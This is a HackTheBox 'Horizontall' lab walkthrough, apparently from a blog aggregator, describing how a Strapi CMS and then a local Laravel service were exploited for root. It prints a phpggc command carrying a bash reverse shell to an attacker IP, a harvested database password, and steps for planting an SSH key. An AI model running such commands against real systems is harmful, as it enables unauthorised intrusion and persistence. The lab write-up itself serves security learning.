当前位置:网站首页>HackTheBox | Horizontall
HackTheBox | Horizontall
2022-08-08 13:34:00 【xxL7-】
Horizontall
nmap scan, open 22, 80, 80 corresponding sites http://horizontall.htb

Visit 80

dirsearch scans, also nothing

After watching wp, I found that there is a new domain name in the js file of the response, although I still can't find it

Visit http://api-prod.horizontall.htb/

Find an admin path, jump to the authentication page after visiting, and use strapiCMS

The familiar routine is Google exp, and then I found RCE
Use the script, successful RCE, but no echo

Rebound shell directly


Check /etc/passwd and see developeruser

strapi users can directly read user.txt in the developer user's home directory
Check local, there is MySQL

Try to find the MySQL database login method, find a bunch of account passwords in database.json under /opt/strapi/myapi/config/environments/development>developer/#J!:F9Zt2u

But this password cannot log in to the developer's ssh, so start with the database.Finally, the ciphertext value of strapi's administrator password is found in the database.

John's blasting didn't come out

Reviewing the previous content, I found that 1337 and 8000 are also open locally.Detect the services of these two ports and find that 8000 is open Lavarel.

Write ssh public key for later port forwarding
Local ssh-keygen generates id_rsa.pub, and then writes the content of id_rsa.pub to in the strapi home directory.ssh/authorized_keysin
Set up ssh port forwarding locally, forward 127.0.0.1:8000 on the 10.10.11.105 host to the local port 8000

When I visit the local 8000 again, I access the Laravel service on port 8000 of 10.10.11.105, the version is v8

Laravel has CVE, which was used in a previous question, so I directly found exp to use it
https://github.com/ambionics/laravel-exploits
Get root privileges directly

Bounce shell
php -d'phar.readonly=0' ./phpggc --phar phar -o /tmp/exploit.phar --fast-destruct monolog/rce1 system "/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.3/1234 0>&1'"
边栏推荐
- R语言ggplot2可视化:基于aes函数中的fill参数和shape参数自定义绘制分组折线图并添加数据点(散点)、设置可视化图像的主题为theme_gray
- AfterEffect插件-图层排序-js脚本开发-AE插件
- R语言使用位置索引筛选dataframe的数据列:筛选单个数据列、筛选多个数据列、列表表达式方法、矩阵式下标方法
- Server Configuration - Install Redis on Linux System
- Tsinghua | GLM-130B: An Open Bilingual Pre-training Model
- 深析C语言的灵魂 -- 指针
- 使用.NET简单实现一个Redis的高性能克隆版(三)
- 2022-08-03
- leetcode 155. Min Stack最小栈(中等)
- 字符串函数、字符函数、内存函数的使用及其模拟实现
猜你喜欢

HackTheBox | Previse
changes not staged for commit 解决办法

【黑马早报】巴菲特罕见巨亏近3000亿;周鸿祎回应360不能卸载;三亚倡议酒店不变相提高房价;首个国产抗新冠口服药定价不超300元...

【C语言】深度剖析数据在内存中的存储

Jenkins - 持续集成介绍(1)

活动报名| StreamNative 受邀参与 ITPUB 在线技术沙龙

OpenInfra Days China 2022 |StreamNative 翟佳、刘德志受邀分享
textarea 禁止拖拽

Program Environment and Preprocessing

译文推荐|深入解析 BookKeeper 协议模型与验证
随机推荐
The maximum validity period of an SSL certificate is 13 months. Is it necessary to apply for multiple years at a time?
Flink1.15源码阅读——StreamGraph流图
南非 KMP 媒体集团实施了 DMS(文档管理系统)使流程数字化,员工可以再次专注于他们的实际任务,提供了效率
SQL实例 - 胜平负
MySQL:锁机制 |表级锁、行级锁 | 排它锁、共享锁 | 间隙锁
家电行业趋势:2022从三方面把握家电产品升级方向
php文件上传下载(存放文件二进制到数据库)
(6)FlinkSQL将kafka数据写入到mysql方式一
项目动态|Apache Pulsar 2.10.1 版本介绍
MySQl表的增删查改(CRUD)
【软考 系统架构设计师】软件架构设计⑦ 构件与中间件技术
《预训练周刊》第56期:长文本理解、即时问答、掩码自监督
webgl 基础
如果Controller里有私有的方法,能成功访问吗?
Program Environment and Preprocessing
一桩事先张扬的网红书店倒闭案
OFD是什么
译文推荐|深入解析 BookKeeper 协议模型与验证
什么是IP SSL证书,如何申请?
处理器的调试接口